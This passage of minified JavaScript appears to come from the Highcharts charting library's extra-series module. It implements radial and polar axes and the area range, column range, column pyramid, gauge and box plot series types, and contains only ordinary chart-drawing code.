reverse:!0}));else{a=Math.max(a,this.min);f=Math.min(f,this.max);a=this.translate(a);f=this.translate(f);d||(k=a||0,c=f||0);if("circle"!==u.shape&&d)u=g+(a||0),g+=f||0;else{u=-Math.PI/2;g=1.5*Math.PI;var h=!0}k-=p;p=this.chart.renderer.symbols.arc(C+l[0],A+l[1],k,k,{start:Math.min(u,g),end:Math.max(u,g),innerR:b(c,k-(r-p)),open:h});d&&(d=(g+u)/2,C=C+l[0]+l[2]/2*Math.cos(d),p.xBounds=d>-Math.PI/2&&d<Math.PI/2?[C,this.chart.plotWidth]:[0,C],p.yBounds=[A+l[1]+l[2]/2*Math.sin(d)],p.yBounds[0]+=d>-Math.PI&&
0>d||d>Math.PI?-10:10)}return p};a.getCrosshairPosition=function(b,a,f){var r=b.value,l=this.pane.center;if(this.isCircular){if(k(r))b.point&&(g=b.point.shapeArgs||{},g.start&&(r=this.chart.inverted?this.translate(b.point.rectPlotY,!0):b.point.x));else{var g=b.chartX||0;var x=b.chartY||0;r=this.translate(Math.atan2(x-f,g-a)-this.startAngleRad,!0)}b=this.getPosition(r);g=b.x;x=b.y}else k(r)||(g=b.chartX,x=b.chartY),k(g)&&k(x)&&(f=l[1]+this.chart.plotTop,r=this.translate(Math.min(Math.sqrt(Math.pow(g-
a,2)+Math.pow(x-f,2)),l[2]/2)-l[3]/2,!0));return[r,g||0,x||0]};a.getPlotLinePath=function(b){var a=this,u=a.pane.center,r=a.chart,l=r.inverted,g=b.value,x=b.reverse,p=a.getPosition(g),C=a.pane.options.background?a.pane.options.background[0]||a.pane.options.background:{},A=C.innerRadius||"0%",d=C.outerRadius||"100%";C=u[0]+r.plotLeft;var m=u[1]+r.plotTop,k=p.x,c=p.y,h=a.height;p=u[3]/2;var t;b.isCrosshair&&(c=this.getCrosshairPosition(b,C,m),g=c[0],k=c[1],c=c[2]);if(a.isCircular)g=Math.sqrt(Math.pow(k-
C,2)+Math.pow(c-m,2)),x="string"===typeof A?f(A,1):A/g,r="string"===typeof d?f(d,1):d/g,u&&p&&(g=p/g,x<g&&(x=g),r<g&&(r=g)),u=[["M",C+x*(k-C),m-x*(m-c)],["L",k-(1-r)*(k-C),c+(1-r)*(m-c)]];else if((g=a.translate(g))&&(0>g||g>h)&&(g=0),"circle"===a.options.gridLineInterpolation)u=a.getLinePath(0,g,p);else if(u=[],r[l?"yAxis":"xAxis"].forEach(function(g){g.pane===a.pane&&(t=g)}),t)for(C=t.tickPositions,t.autoConnect&&(C=C.concat([C[0]])),x&&(C=C.slice().reverse()),g&&(g+=p),k=0;k<C.length;k++)m=t.getPosition(C[k],
g),u.push(k?["L",m.x,m.y]:["M",m.x,m.y]);return u};a.getTitlePosition=function(){var b=this.center,a=this.chart,f=this.options.title;return{x:a.plotLeft+b[0]+(f.x||0),y:a.plotTop+b[1]-{high:.5,middle:.25,low:0}[f.align]*b[2]+(f.y||0)}};a.createLabelCollector=function(){var b=this;return function(){if(b.isRadial&&b.tickPositions&&!0!==b.options.labels.allowOverlap)return b.tickPositions.map(function(a){return b.ticks[a]&&b.ticks[a].label}).filter(function(b){return!!b})}}};d.compose=function(c,e){a(c,
"init",function(b){var a=this.chart,f=a.inverted,r=a.angular,l=a.polar,g=this.isXAxis,x=this.coll,p=r&&g,C,A=a.options;b=b.userOptions.pane||0;b=this.pane=a.pane&&a.pane[b];if("colorAxis"===x)this.isRadial=!1;else{if(r){if(p?h.init(this):d.init(this),C=!g)this.defaultPolarOptions=d.defaultRadialGaugeOptions}else l&&(d.init(this),this.defaultPolarOptions=(C=this.horiz)?d.defaultCircularOptions:y("xAxis"===x?c.defaultOptions:c.defaultYAxisOptions,d.defaultRadialOptions),f&&"yAxis"===x&&(this.defaultPolarOptions.stackLabels=
c.defaultYAxisOptions.stackLabels,this.defaultPolarOptions.reversedStacks=!0));r||l?(this.isRadial=!0,A.chart.zoomType=null,this.labelCollector||(this.labelCollector=this.createLabelCollector()),this.labelCollector&&a.labelCollectors.push(this.labelCollector)):this.isRadial=!1;b&&C&&(b.axis=this);this.isCircular=C}});a(c,"afterInit",function(){var a=this.chart,f=this.options,u=this.pane,r=u&&u.options;a.angular&&this.isXAxis||!u||!a.angular&&!a.polar||(this.angleRad=(f.angle||0)*Math.PI/180,this.startAngleRad=
(r.startAngle-90)*Math.PI/180,this.endAngleRad=(b(r.endAngle,r.startAngle+360)-90)*Math.PI/180,this.offset=f.offset||0)});a(c,"autoLabelAlign",function(b){this.isRadial&&(b.align=void 0,b.preventDefault())});a(c,"destroy",function(){if(this.chart&&this.chart.labelCollectors){var b=this.labelCollector?this.chart.labelCollectors.indexOf(this.labelCollector):-1;0<=b&&this.chart.labelCollectors.splice(b,1)}});a(c,"initialAxisTranslation",function(){this.isRadial&&this.beforeSetTickPositions()});a(e,"afterGetPosition",
function(b){this.axis.getPosition&&t(b.pos,this.axis.getPosition(this.pos))});a(e,"afterGetLabelPosition",function(a){var m=this.axis,u=this.label;if(u){var r=u.getBBox(),l=m.options.labels,g=l.y,x=20,p=l.align,C=(m.translate(this.pos)+m.startAngleRad+Math.PI/2)/Math.PI*180%360,A=Math.round(C),d="end",c=0>A?A+360:A,h=c,t=0,e=0,y=k(g)?0:.3*-r.height;if(m.isRadial){var q=m.getPosition(this.pos,m.center[2]/2+f(b(l.distance,-25),m.center[2]/2,-m.center[2]/2));"auto"===l.rotation?u.attr({rotation:C}):
k(g)||(g=m.chart.renderer.fontMetrics(u.styles&&u.styles.fontSize).b-r.height/2);k(p)||(m.isCircular?(r.width>m.len*m.tickInterval/(m.max-m.min)&&(x=0),p=C>x&&C<180-x?"left":C>180+x&&C<360-x?"right":"center"):p="center",u.attr({align:p}));if("auto"===p&&2===m.tickPositions.length&&m.isCircular){90<c&&180>c?c=180-c:270<c&&360>=c&&(c=540-c);180<h&&360>=h&&(h=360-h);if(m.pane.options.startAngle===A||m.pane.options.startAngle===A+360||m.pane.options.startAngle===A-360)d="start";p=-90<=A&&90>=A||-360<=
A&&-270>=A||270<=A&&360>=A?"start"===d?"right":"left":"start"===d?"left":"right";70<h&&110>h&&(p="center");15>c||180<=c&&195>c?t=.3*r.height:15<=c&&35>=c?t="start"===d?0:.75*r.height:195<=c&&215>=c?t="start"===d?.75*r.height:0:35<c&&90>=c?t="start"===d?.25*-r.height:r.height:215<c&&270>=c&&(t="start"===d?r.height:.25*-r.height);15>h?e="start"===d?.15*-r.height:.15*r.height:165<h&&180>=h&&(e="start"===d?.15*r.height:.15*-r.height);u.attr({align:p});u.translate(e,t+y)}a.pos.x=q.x+(l.x||0);a.pos.y=q.y+
(g||0)}}});m(e.prototype,"getMarkPath",function(b,a,f,r,l,g,x){var p=this.axis;p.isRadial?(b=p.getPosition(this.pos,p.center[2]/2+r),a=["M",a,f,"L",b.x,b.y]):a=b.call(this,a,f,r,l,g,x);return a})};d.defaultCircularOptions={gridLineWidth:1,labels:{align:void 0,distance:15,x:0,y:void 0,style:{textOverflow:"none"}},maxPadding:0,minPadding:0,showLastLabel:!1,tickLength:0};d.defaultRadialGaugeOptions={labels:{align:"center",x:0,y:void 0},minorGridLineWidth:0,minorTickInterval:"auto",minorTickLength:10,
minorTickPosition:"inside",minorTickWidth:1,tickLength:10,tickPosition:"inside",tickWidth:2,title:{rotation:0},zIndex:2};d.defaultRadialOptions={gridLineInterpolation:"circle",gridLineWidth:1,labels:{align:"right",x:-3,y:-2},showLastLabel:!1,title:{x:4,text:null,rotation:90}};return d}();c.compose(e,d);return c});z(e,"Series/AreaRange/AreaRangePoint.js",[e["Series/Area/AreaSeries.js"],e["Core/Series/Point.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(d,
c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return a(d,c)};return function(d,c){function b(){this.constructor=d}a(d,c);d.prototype=null===c?Object.create(c):(b.prototype=c.prototype,new b)}}(),a=d.prototype,n=h.defined,k=h.isNumber;return function(d){function h(){var a=null!==d&&d.apply(this,arguments)||this;a.high=void 0;a.low=void 0;a.options=void 0;a.plotHigh=void 0;a.plotLow=void 0;a.plotHighX=
void 0;a.plotLowX=void 0;a.plotX=void 0;a.series=void 0;return a}c(h,d);h.prototype.setState=function(){var d=this.state,b=this.series,f=b.chart.polar;n(this.plotHigh)||(this.plotHigh=b.yAxis.toPixels(this.high,!0));n(this.plotLow)||(this.plotLow=this.plotY=b.yAxis.toPixels(this.low,!0));b.stateMarkerGraphic&&(b.lowerStateMarkerGraphic=b.stateMarkerGraphic,b.stateMarkerGraphic=b.upperStateMarkerGraphic);this.graphic=this.upperGraphic;this.plotY=this.plotHigh;f&&(this.plotX=this.plotHighX);a.setState.apply(this,
arguments);this.state=d;this.plotY=this.plotLow;this.graphic=this.lowerGraphic;f&&(this.plotX=this.plotLowX);b.stateMarkerGraphic&&(b.upperStateMarkerGraphic=b.stateMarkerGraphic,b.stateMarkerGraphic=b.lowerStateMarkerGraphic,b.lowerStateMarkerGraphic=void 0);a.setState.apply(this,arguments)};h.prototype.haloPath=function(){var d=this.series.chart.polar,b=[];this.plotY=this.plotLow;d&&(this.plotX=this.plotLowX);this.isInside&&(b=a.haloPath.apply(this,arguments));this.plotY=this.plotHigh;d&&(this.plotX=
this.plotHighX);this.isTopInside&&(b=b.concat(a.haloPath.apply(this,arguments)));return b};h.prototype.isValid=function(){return k(this.low)&&k(this.high)};return h}(e.prototype.pointClass)});z(e,"Series/AreaRange/AreaRangeSeries.js",[e["Series/AreaRange/AreaRangePoint.js"],e["Series/Area/AreaSeries.js"],e["Series/Column/ColumnSeries.js"],e["Core/Globals.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||function(){var b=
function(a,f){b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,l){b.__proto__=l}||function(b,l){for(var g in l)l.hasOwnProperty(g)&&(b[g]=l[g])};return b(a,f)};return function(a,f){function r(){this.constructor=a}b(a,f);a.prototype=null===f?Object.create(f):(r.prototype=f.prototype,new r)}}(),q=d.prototype,y=h.prototype;h=c.noop;var b=a.prototype,f=k.defined,m=k.extend,v=k.isArray,w=k.pick,L=k.merge;a=function(a){function c(){var b=null!==a&&a.apply(this,arguments)||this;b.data=
void 0;b.options=void 0;b.points=void 0;b.lowerStateMarkerGraphic=void 0;b.xAxis=void 0;return b}t(c,a);c.prototype.toYData=function(b){return[b.low,b.high]};c.prototype.highToXY=function(b){var a=this.chart,l=this.xAxis.postTranslate(b.rectPlotX||0,this.yAxis.len-b.plotHigh);b.plotHighX=l.x-a.plotLeft;b.plotHigh=l.y-a.plotTop;b.plotLowX=b.plotX};c.prototype.translate=function(){var b=this,a=b.yAxis,l=!!b.modifyValue;q.translate.apply(b);b.points.forEach(function(g){var x=g.high,p=g.plotY;g.isNull?
g.plotY=null:(g.plotLow=p,g.plotHigh=a.translate(l?b.modifyValue(x,g):x,0,1,0,1),l&&(g.yBottom=g.plotHigh))});this.chart.polar&&this.points.forEach(function(g){b.highToXY(g);g.tooltipPos=[(g.plotHighX+g.plotLowX)/2,(g.plotHigh+g.plotLow)/2]})};c.prototype.getGraphPath=function(b){var a=[],l=[],g,x=q.getGraphPath;var p=this.options;var C=this.chart.polar,f=C&&!1!==p.connectEnds,d=p.connectNulls,m=p.step;b=b||this.points;for(g=b.length;g--;){var c=b[g];var k=C?{plotX:c.rectPlotX,plotY:c.yBottom,doCurve:!1}:
{plotX:c.plotX,plotY:c.plotY,doCurve:!1};c.isNull||f||d||b[g+1]&&!b[g+1].isNull||l.push(k);var h={polarPlotY:c.polarPlotY,rectPlotX:c.rectPlotX,yBottom:c.yBottom,plotX:w(c.plotHighX,c.plotX),plotY:c.plotHigh,isNull:c.isNull};l.push(h);a.push(h);c.isNull||f||d||b[g-1]&&!b[g-1].isNull||l.push(k)}b=x.call(this,b);m&&(!0===m&&(m="left"),p.step={left:"right",center:"center",right:"left"}[m]);a=x.call(this,a);l=x.call(this,l);p.step=m;p=[].concat(b,a);!this.chart.polar&&l[0]&&"M"===l[0][0]&&(l[0]=["L",
l[0][1],l[0][2]]);this.graphPath=p;this.areaPath=b.concat(l);p.isArea=!0;p.xMap=b.xMap;this.areaPath.xMap=b.xMap;return p};c.prototype.drawDataLabels=function(){var a=this.points,f=a.length,l,g=[],x=this.options.dataLabels,p,C=this.chart.inverted;if(x){if(v(x)){var A=x[0]||{enabled:!1};var c=x[1]||{enabled:!1}}else A=m({},x),A.x=x.xHigh,A.y=x.yHigh,c=m({},x),c.x=x.xLow,c.y=x.yLow;if(A.enabled||this._hasPointLabels){for(l=f;l--;)if(p=a[l]){var d=A.inside?p.plotHigh<p.plotLow:p.plotHigh>p.plotLow;p.y=
p.high;p._plotY=p.plotY;p.plotY=p.plotHigh;g[l]=p.dataLabel;p.dataLabel=p.dataLabelUpper;p.below=d;C?A.align||(A.align=d?"right":"left"):A.verticalAlign||(A.verticalAlign=d?"top":"bottom")}this.options.dataLabels=A;b.drawDataLabels&&b.drawDataLabels.apply(this,arguments);for(l=f;l--;)if(p=a[l])p.dataLabelUpper=p.dataLabel,p.dataLabel=g[l],delete p.dataLabels,p.y=p.low,p.plotY=p._plotY}if(c.enabled||this._hasPointLabels){for(l=f;l--;)if(p=a[l])d=c.inside?p.plotHigh<p.plotLow:p.plotHigh>p.plotLow,p.below=
!d,C?c.align||(c.align=d?"left":"right"):c.verticalAlign||(c.verticalAlign=d?"bottom":"top");this.options.dataLabels=c;b.drawDataLabels&&b.drawDataLabels.apply(this,arguments)}if(A.enabled)for(l=f;l--;)if(p=a[l])p.dataLabels=[p.dataLabelUpper,p.dataLabel].filter(function(g){return!!g});this.options.dataLabels=x}};c.prototype.alignDataLabel=function(){y.alignDataLabel.apply(this,arguments)};c.prototype.drawPoints=function(){var a=this.points.length,r;b.drawPoints.apply(this,arguments);for(r=0;r<a;){var l=
this.points[r];l.origProps={plotY:l.plotY,plotX:l.plotX,isInside:l.isInside,negative:l.negative,zone:l.zone,y:l.y};l.lowerGraphic=l.graphic;l.graphic=l.upperGraphic;l.plotY=l.plotHigh;f(l.plotHighX)&&(l.plotX=l.plotHighX);l.y=w(l.high,l.origProps.y);l.negative=l.y<(this.options.threshold||0);this.zones.length&&(l.zone=l.getZone());this.chart.polar||(l.isInside=l.isTopInside="undefined"!==typeof l.plotY&&0<=l.plotY&&l.plotY<=this.yAxis.len&&0<=l.plotX&&l.plotX<=this.xAxis.len);r++}b.drawPoints.apply(this,
arguments);for(r=0;r<a;)l=this.points[r],l.upperGraphic=l.graphic,l.graphic=l.lowerGraphic,l.origProps&&(m(l,l.origProps),delete l.origProps),r++};c.defaultOptions=L(d.defaultOptions,{lineWidth:1,threshold:null,tooltip:{pointFormat:'<span style="color:{series.color}">\u25cf</span> {series.name}: <b>{point.low}</b> - <b>{point.high}</b><br/>'},trackByArea:!0,dataLabels:{align:void 0,verticalAlign:void 0,xLow:0,xHigh:0,yLow:0,yHigh:0}});return c}(d);m(a.prototype,{pointArrayMap:["low","high"],pointValKey:"low",
deferTranslatePolar:!0,pointClass:e,setStackedPoints:h});n.registerSeriesType("arearange",a);"";return a});z(e,"Series/AreaSplineRange/AreaSplineRangeSeries.js",[e["Series/AreaRange/AreaRangeSeries.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return a(c,d)};
return function(c,d){function b(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(b.prototype=d.prototype,new b)}}(),a=d.seriesTypes.spline,n=h.merge;h=h.extend;var k=function(a){function d(){var c=null!==a&&a.apply(this,arguments)||this;c.options=void 0;c.data=void 0;c.points=void 0;return c}c(d,a);d.defaultOptions=n(e.defaultOptions);return d}(e);h(k.prototype,{getPointSpline:a.prototype.getPointSpline});d.registerSeriesType("areasplinerange",k);"";return k});z(e,"Series/ColumnRange/ColumnRangePoint.js",
[e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d){var h=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var f in b)b.hasOwnProperty(f)&&(a[f]=b[f])};return a(c,d)};return function(c,d){function k(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(k.prototype=d.prototype,new k)}}(),c=e.seriesTypes;e=c.column.prototype.pointClass;var a=d.extend,n=d.isNumber;
d=function(a){function c(){var c=null!==a&&a.apply(this,arguments)||this;c.series=void 0;c.options=void 0;c.barX=void 0;c.pointWidth=void 0;c.shapeType=void 0;return c}h(c,a);c.prototype.isValid=function(){return n(this.low)};return c}(c.arearange.prototype.pointClass);a(d.prototype,{setState:e.prototype.setState});return d});z(e,"Series/ColumnRange/ColumnRangeSeries.js",[e["Series/ColumnRange/ColumnRangePoint.js"],e["Core/Globals.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,
d,h,c){var a=this&&this.__extends||function(){var b=function(a,f){b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return b(a,f)};return function(a,f){function c(){this.constructor=a}b(a,f);a.prototype=null===f?Object.create(f):(c.prototype=f.prototype,new c)}}();d=d.noop;var n=h.seriesTypes,k=n.arearange,t=n.column,q=t.prototype,y=k.prototype,b=c.clamp,f=c.merge,m=c.pick;c=c.extend;var v={pointRange:null,
marker:null,states:{hover:{halo:!1}}};n=function(c){function d(){var b=null!==c&&c.apply(this,arguments)||this;b.data=void 0;b.points=void 0;b.options=void 0;return b}a(d,c);d.prototype.setOptions=function(){f(!0,arguments[0],{stacking:void 0});return y.setOptions.apply(this,arguments)};d.prototype.translate=function(){var a=this,f=a.yAxis,c=a.xAxis,d=c.startAngleRad,l,g=a.chart,x=a.xAxis.isRadial,p=Math.max(g.chartWidth,g.chartHeight)+999,C;q.translate.apply(a);a.points.forEach(function(r){var A=
r.shapeArgs||{},k=a.options.minPointLength;r.plotHigh=C=b(f.translate(r.high,0,1,0,1),-p,p);r.plotLow=b(r.plotY,-p,p);var h=C;var e=m(r.rectPlotY,r.plotY)-C;Math.abs(e)<k?(k-=e,e+=k,h-=k/2):0>e&&(e*=-1,h-=e);x?(l=r.barX+d,r.shapeType="arc",r.shapeArgs=a.polarArc(h+e,h,l,l+r.pointWidth)):(A.height=e,A.y=h,k=A.x,k=void 0===k?0:k,A=A.width,A=void 0===A?0:A,r.tooltipPos=g.inverted?[f.len+f.pos-g.plotLeft-h-e/2,c.len+c.pos-g.plotTop-k-A/2,e]:[c.left-g.plotLeft+k+A/2,f.pos-g.plotTop+h+e/2,e])})};d.prototype.crispCol=
function(){return q.crispCol.apply(this,arguments)};d.prototype.drawPoints=function(){return q.drawPoints.apply(this,arguments)};d.prototype.drawTracker=function(){return q.drawTracker.apply(this,arguments)};d.prototype.getColumnMetrics=function(){return q.getColumnMetrics.apply(this,arguments)};d.prototype.pointAttribs=function(){return q.pointAttribs.apply(this,arguments)};d.prototype.adjustForMissingColumns=function(){return q.adjustForMissingColumns.apply(this,arguments)};d.prototype.animate=
function(){return q.animate.apply(this,arguments)};d.prototype.translate3dPoints=function(){return q.translate3dPoints.apply(this,arguments)};d.prototype.translate3dShapes=function(){return q.translate3dShapes.apply(this,arguments)};d.defaultOptions=f(t.defaultOptions,k.defaultOptions,v);return d}(k);c(n.prototype,{directTouch:!0,trackerGroups:["group","dataLabelsGroup"],drawGraph:d,getSymbol:d,polarArc:function(){return q.polarArc.apply(this,arguments)},pointClass:e});h.registerSeriesType("columnrange",
n);"";return n});z(e,"Series/ColumnPyramid/ColumnPyramidSeries.js",[e["Series/Column/ColumnSeries.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,b){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c])};return a(c,b)};return function(c,b){function f(){this.constructor=c}a(c,b);c.prototype=null===b?Object.create(b):(f.prototype=
b.prototype,new f)}}(),a=e.prototype,n=h.clamp,k=h.merge,t=h.pick;h=function(d){function h(){var b=null!==d&&d.apply(this,arguments)||this;b.data=void 0;b.options=void 0;b.points=void 0;return b}c(h,d);h.prototype.translate=function(){var b=this,c=b.chart,d=b.options,k=b.dense=2>b.closestPointRange*b.xAxis.transA;k=b.borderWidth=t(d.borderWidth,k?0:1);var h=b.yAxis,e=d.threshold,q=b.translatedThreshold=h.getThreshold(e),y=t(d.minPointLength,5),u=b.getColumnMetrics(),r=u.width,l=b.barW=Math.max(r,
1+2*k),g=b.pointXOffset=u.offset;c.inverted&&(q-=.5);d.pointPadding&&(l=Math.ceil(l));a.translate.apply(b);b.points.forEach(function(a){var p=t(a.yBottom,q),f=999+Math.abs(p),x=n(a.plotY,-f,h.len+f);f=a.plotX+g;var m=l/2,k=Math.min(x,p);p=Math.max(x,p)-k;var u;a.barX=f;a.pointWidth=r;a.tooltipPos=c.inverted?[h.len+h.pos-c.plotLeft-x,b.xAxis.len-f-m,p]:[f+m,x+h.pos-c.plotTop,p];x=e+(a.total||a.y);"percent"===d.stacking&&(x=e+(0>a.y)?-100:100);x=h.toPixels(x,!0);var F=(u=c.plotHeight-x-(c.plotHeight-
q))?m*(k-x)/u:0;var v=u?m*(k+p-x)/u:0;u=f-F+m;F=f+F+m;var w=f+v+m;v=f-v+m;var H=k-y;var G=k+p;0>a.y&&(H=k,G=k+p+y);c.inverted&&(w=c.plotWidth-k,u=x-(c.plotWidth-q),F=m*(x-w)/u,v=m*(x-(w-p))/u,u=f+m+F,F=u-2*F,w=f-v+m,v=f+v+m,H=k,G=k+p-y,0>a.y&&(G=k+p+y));a.shapeType="path";a.shapeArgs={x:u,y:H,width:F-u,height:p,d:[["M",u,H],["L",F,H],["L",w,G],["L",v,G],["Z"]]}})};h.defaultOptions=k(e.defaultOptions,{});return h}(e);d.registerSeriesType("columnpyramid",h);"";return h});z(e,"Series/Gauge/GaugePoint.js",
[e["Core/Series/SeriesRegistry.js"]],function(e){var d=this&&this.__extends||function(){var d=function(c,a){d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return d(c,a)};return function(c,a){function h(){this.constructor=c}d(c,a);c.prototype=null===a?Object.create(a):(h.prototype=a.prototype,new h)}}();return function(h){function c(){var a=null!==h&&h.apply(this,arguments)||this;a.options=void 0;
a.series=void 0;a.shapeArgs=void 0;return a}d(c,h);c.prototype.setState=function(a){this.state=a};return c}(e.series.prototype.pointClass)});z(e,"Series/Gauge/GaugeSeries.js",[e["Series/Gauge/GaugePoint.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&
(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();d=d.noop;var k=c.series,t=c.seriesTypes.column,q=a.clamp,y=a.isNumber,b=a.extend,f=a.merge,m=a.pick,v=a.pInt;a=function(b){function a(){var a=null!==b&&b.apply(this,arguments)||this;a.data=void 0;a.points=void 0;a.options=void 0;a.yAxis=void 0;return a}n(a,b);a.prototype.translate=function(){var a=this.yAxis,b=this.options,c=a.center;this.generatePoints();
this.points.forEach(function(d){var l=f(b.dial,d.dial),g=v(m(l.radius,"80%"))*c[2]/200,x=v(m(l.baseLength,"70%"))*g/100,p=v(m(l.rearLength,"10%"))*g/100,r=l.baseWidth||3,A=l.topWidth||1,k=b.overshoot,h=a.startAngleRad+a.translate(d.y,null,null,null,!0);if(y(k)||!1===b.wrap)k=y(k)?k/180*Math.PI:0,h=q(h,a.startAngleRad-k,a.endAngleRad+k);h=180*h/Math.PI;d.shapeType="path";d.shapeArgs={d:l.path||[["M",-p,-r/2],["L",x,-r/2],["L",g,-A/2],["L",g,A/2],["L",x,r/2],["L",-p,r/2],["Z"]],translateX:c[0],translateY:c[1],
rotation:h};d.plotX=c[0];d.plotY=c[1]})};a.prototype.drawPoints=function(){var a=this,b=a.chart,c=a.yAxis.center,d=a.pivot,l=a.options,g=l.pivot,x=b.renderer;a.points.forEach(function(g){var c=g.graphic,p=g.shapeArgs,d=p.d,r=f(l.dial,g.dial);c?(c.animate(p),p.d=d):g.graphic=x[g.shapeType](p).attr({rotation:p.rotation,zIndex:1}).addClass("highcharts-dial").add(a.group);if(!b.styledMode)g.graphic[c?"animate":"attr"]({stroke:r.borderColor||"none","stroke-width":r.borderWidth||0,fill:r.backgroundColor||
h.neutralColor100})});d?d.animate({translateX:c[0],translateY:c[1]}):(a.pivot=x.circle(0,0,m(g.radius,5)).attr({zIndex:2}).addClass("highcharts-pivot").translate(c[0],c[1]).add(a.group),b.styledMode||a.pivot.attr({"stroke-width":g.borderWidth||0,stroke:g.borderColor||h.neutralColor20,fill:g.backgroundColor||h.neutralColor100}))};a.prototype.animate=function(a){var b=this;a||b.points.forEach(function(a){var c=a.graphic;c&&(c.attr({rotation:180*b.yAxis.startAngleRad/Math.PI}),c.animate({rotation:a.shapeArgs.rotation},
b.options.animation))})};a.prototype.render=function(){this.group=this.plotGroup("group","series",this.visible?"visible":"hidden",this.options.zIndex,this.chart.seriesGroup);k.prototype.render.call(this);this.group.clip(this.chart.clipRect)};a.prototype.setData=function(a,b){k.prototype.setData.call(this,a,!1);this.processData();this.generatePoints();m(b,!0)&&this.chart.redraw()};a.prototype.hasData=function(){return!!this.points.length};a.defaultOptions=f(k.defaultOptions,{dataLabels:{borderColor:h.neutralColor20,
borderRadius:3,borderWidth:1,crop:!1,defer:!1,enabled:!0,verticalAlign:"top",y:15,zIndex:2},dial:{},pivot:{},tooltip:{headerFormat:""},showInLegend:!1});return a}(k);b(a.prototype,{angular:!0,directTouch:!0,drawGraph:d,drawTracker:t.prototype.drawTracker,fixedBox:!0,forceDL:!0,noSharedTooltip:!0,pointClass:e,trackerGroups:["group","dataLabelsGroup"]});c.registerSeriesType("gauge",a);"";return a});z(e,"Series/BoxPlot/BoxPlotSeries.js",[e["Series/Column/ColumnSeries.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],
e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();d=d.noop;var k=a.extend,t=a.merge,q=a.pick;a=function(a){function b(){var b=
null!==a&&a.apply(this,arguments)||this;b.data=void 0;b.options=void 0;b.points=void 0;return b}n(b,a);b.prototype.pointAttribs=function(){return{}};b.prototype.translate=function(){var b=this.yAxis,c=this.pointArrayMap;a.prototype.translate.apply(this);this.points.forEach(function(a){c.forEach(function(c){null!==a[c]&&(a[c+"Plot"]=b.translate(a[c],0,1,0,1))});a.plotHigh=a.highPlot})};b.prototype.drawPoints=function(){var a=this,b=a.options,c=a.chart,d=c.renderer,k,h,e,u,r,l,g=0,x,p,C,A,t=!1!==a.doQuartiles,
n,y=a.options.whiskerLength;a.points.forEach(function(f){var m=f.graphic,J=m?"animate":"attr",v=f.shapeArgs,I={},F={},w={},K={},B=f.color||a.color;"undefined"!==typeof f.plotY&&(x=Math.round(v.width),p=Math.floor(v.x),C=p+x,A=Math.round(x/2),k=Math.floor(t?f.q1Plot:f.lowPlot),h=Math.floor(t?f.q3Plot:f.lowPlot),e=Math.floor(f.highPlot),u=Math.floor(f.lowPlot),m||(f.graphic=m=d.g("point").add(a.group),f.stem=d.path().addClass("highcharts-boxplot-stem").add(m),y&&(f.whiskers=d.path().addClass("highcharts-boxplot-whisker").add(m)),
t&&(f.box=d.path(void 0).addClass("highcharts-boxplot-box").add(m)),f.medianShape=d.path(void 0).addClass("highcharts-boxplot-median").add(m)),c.styledMode||(F.stroke=f.stemColor||b.stemColor||B,F["stroke-width"]=q(f.stemWidth,b.stemWidth,b.lineWidth),F.dashstyle=f.stemDashStyle||b.stemDashStyle||b.dashStyle,f.stem.attr(F),y&&(w.stroke=f.whiskerColor||b.whiskerColor||B,w["stroke-width"]=q(f.whiskerWidth,b.whiskerWidth,b.lineWidth),w.dashstyle=f.whiskerDashStyle||b.whiskerDashStyle||b.dashStyle,f.whiskers.attr(w)),
